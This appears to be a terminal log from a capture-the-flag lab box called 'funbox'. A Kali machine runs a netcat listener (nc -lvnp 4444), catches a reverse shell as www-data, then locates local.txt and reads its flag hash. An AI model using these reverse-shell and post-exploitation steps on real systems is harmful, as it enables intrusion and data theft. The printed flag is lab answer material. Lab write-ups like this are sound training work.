 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.189] from (UNKNOWN) [192.168.215.77] 54496
Linux funbox 5.4.0-40-generic #44-Ubuntu SMP Tue Jun 23 00:01:04 UTC 2020 x86_64 x86_64 x86_64 GNU/Li
nux
 03:55:31 up 13 min,  0 users,  load average: 0.00, 0.03, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (843): Inappropriate ioctl for device
bash: no job control in this shell
www-data@funbox:/$ whoami
whoami
www-data
www-data@funbox:/$ find / -name local.txt 2>/dev/null
find / -name local.txt 2>/dev/null
/home/joe/local.txt
www-data@funbox:/$ cat /home/joe/local.txt
cat /home/joe/local.txt
ea9e99c5c431c34725f21a0d49c8d438
www-data@funbox:/$